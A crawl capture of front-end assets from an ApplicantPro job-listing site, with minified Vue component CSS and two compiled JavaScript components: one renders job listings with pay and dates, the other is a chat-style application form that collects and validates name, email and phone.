.ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-b0d2a670],.admin-setting-menu-item--bg[data-v-b0d2a670],.admin-nav-submenu-background--bg[data-v-b0d2a670]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0d2a670]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0d2a670]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0d2a670]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0d2a670]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-b0d2a670]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://indianpueblo.applicantpro.com/js/web-components/JobList-633b84cf.js
body_size: 1500
content:
import { J as f } from "./store-89328e17.js";
import { v as T } from "./htmlSafe-1151bbec.js";
import { A as D } from "./ApIcon-c0d87171.js";
import { m as I } from "./lightning-bolt-7364247b.js";
import { _ as B } from "./public-career-site-5f86f8f8.js";
const L = window.Vue.defineComponent, b = window.Vue.unref, a = window.Vue.createElementVNode, N = window.Vue.withDirectives, e = window.Vue.openBlock, J = window.Vue.createBlock, i = window.Vue.createCommentVNode, U = window.Vue.renderList, A = window.Vue.Fragment, t = window.Vue.createElementBlock, c = window.Vue.toDisplayString, x = window.Vue.createTextVNode, m = window.Vue.resolveComponent, _ = window.Vue.withCtx, w = window.Vue.createVNode, E = ["href"], F = { key: 0 }, O = {
  key: 0,
  class: "px1"
}, R = { key: 1 }, P = {
  key: 0,
  class: "px1"
}, H = { key: 2 }, M = {
  key: 0,
  class: "px1"
}, q = { key: 3 }, z = {
  key: 0,
  class: "px1"
}, G = { key: 4 }, K = {
  key: 0,
  class: "px1"
}, Q = { key: 5 }, W = {
  key: 0,
  class: "px1"
}, X = { key: 6 }, Y = {
  key: 0,
  class: "px1"
}, Z = { key: 7 }, S = {
  key: 0,
  class: "px1"
}, oo = { class: "pt1 secondary-dark4" }, eo = {
  key: 0,
  class: "pr1"
}, to = { key: 1 }, no = {
  key: 0,
  class: "xs2 text-right"
}, so = window.Vue.computed, io = window.Vue.inject, co = window.Vue.ref, ro = /* @__PURE__ */ L({
  __name: "JobList",
  props: {
    job: { default: void 0 }
  },
  setup(C) {
    const v = io("$waveui"), y = so(() => v.breakpoint.width ? v.breakpoint.width < 500 : !1), l = co(0), o = C;
    function $() {
      l.value = 0;
    }
    function h(s, n) {
      return s ? `${s} - ${n}` : n;
    }
    function V(s, n, d, r, j) {
      let u = "";
      return n && s ? s : (u += d ? `, ${d}` : "", u += r ? `, ${r}` : "", u += j ? `, ${j}` : "", u = u.substring(2), u);
    }
    function k(s, n, d) {
      let r = "";
      return s = s || "0", n = n || "0", r = s !== "0" ? `$${s}` : "", r += s !== "0" && n !== "0" ? " - " : "", r += n !== "0" ? `$${n}` : "", r += d ? ` ${d}` : "", r;
    }
    function g(s) {
      s && (window.location.href = s);
    }
    return (s, n) => {
      const d = m("w-flex"), r = m("w-card"), j = m("w-button");
      return e(), t("div", {
        class: "bdb1",
        onClick: n[1] || (n[1] = (u) => y.value ? g(o.job.jobUrl) : void 0)
      }, [
        w(d, {
          wrap: "",
          class: "mt1 py4"
        }, {
          default: _(() => [
            w(r, {
              class: "job-result px0 bd0 xs10",
              "title-class": "bd0 pa0",
              "content-class": "pa0"
            }, {
              title: _(() => [
                N(a("a", {
                  class: "job-name listing-url",
                  href: o.job.jobUrl
                }, null, 8, E), [
                  [b(T), o.job.title]
                ]),
                o.job.chatToApplyEnabled === "1" ? (e(), J(D, {
                  key: 0,
                  icon: b(I),
                  color: "yellow",
                  class: "mr1",
                  sm: ""
                }, null, 8, ["icon"])) : i("", !0)
              ]),
              default: _(() => [
                w(d, { column: "" }, {
                  default: _(() => [
                    w(d, { wrap: "" }, {
                      default: _(() => [
                        (e(!0), t(A, null, U(b(f).jobInfoOrder, (u, p) => (e(), t("div", { key: p }, [
                          p === "orgUnits" && h(o.job.parentTitle, o.job.orgTitle) !== "" ? (e(), t("div", F, [
                            l.value++ !== 0 ? (e(), t("span", O, "|")) : i("", !0),
                            a("span", null, c(h(o.job.parentTitle, o.job.orgTitle)), 1)
                          ])) : p === "locations" && V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3) !== "" ? (e(), t("div", R, [
                            l.value++ !== 0 ? (e(), t("span", P, "|")) : i("", !0),
                            a("span", null, c(V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3)), 1)
                          ])) : p === "jobBoardClassifications" && o.job.classification ? (e(), t("div", H, [
                            l.value++ !== 0 ? (e(), t("span", M, "|")) : i("", !0),
                            a("span", null, c(o.job.classification), 1)
                          ])) : p === "employmentTypes" && o.job.employmentType ? (e(), t("div", q, [
                            l.value++ !== 0 ? (e(), t("span", z, "|")) : i("", !0),
                            a("span", null, c(o.job.employmentType), 1)
                          ])) : p === "workplaceType" && o.job.workplaceType ? (e(), t("div", G, [
                            l.value++ !== 0 ? (e(), t("span", K, "|")) : i("", !0),
                            a("span", null, c(o.job.workplaceType), 1)
                          ])) : p === "jobCategories" && o.job.jobCategory ? (e(), t("div", Q, [
                            l.value++ !== 0 ? (e(), t("span", W, "|")) : i("", !0),
                            a("span", null, c(o.job.jobCategory), 1)
                          ])) : p === "customCategories" && o.job.customCategory ? (e(), t("div", X, [
                            l.value++ !== 0 ? (e(), t("span", Y, "|")) : i("", !0),
                            a("span", null, c(o.job.customCategory), 1)
                          ])) : p === "payInfo" && k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame).trim() !== "" ? (e(), t("div", Z, [
                            l.value++ !== 0 ? (e(), t("span", S, "|")) : i("", !0),
                            a("span", null, c(k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame)), 1)
                          ])) : i("", !0)
                        ]))), 128)),
                        x(" " + c($()), 1)
                      ]),
                      _: 1
                    }),
                    a("div", oo, [
                      b(f).jobInfoOrder.hasOwnProperty("postingDate") && o.job.startDateRef ? (e(), t("span", eo, " Posted: " + c(o.job.startDateRef), 1)) : i("", !0),
                      b(f).jobInfoOrder.hasOwnProperty("dates") && o.job.endDateRef ? (e(), t("span", to, " Closing Date: " + c(o.job.untilFilled ? "Until Filled" : o.job.endDateRef), 1)) : i("", !0)
                    ])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            }),
            y.value ? i("", !0) : (e(), t("div", no, [
              w(j, {
                class: "bd1 listing-url",
                "bg-color": "accent",
                color: "white",
                onClick: n[0] || (n[0] = (u) => g(o.job.jobUrl))
              }, {
                default: _(() => n[2] || (n[2] = [
                  x(" View Job ")
                ])),
                _: 1
              })
            ]))
          ]),
          _: 1
        })
      ]);
    };
  }
});
const bo = /* @__PURE__ */ B(ro, [["__scopeId", "data-v-b2fd8150"]]);
export {
  bo as default
};


--- FILE ---
content_type: text/javascript
request_url: https://indianpueblo.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-0418825d.js
body_size: 1096
content:
import "./date-4d146648.js";
import "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};
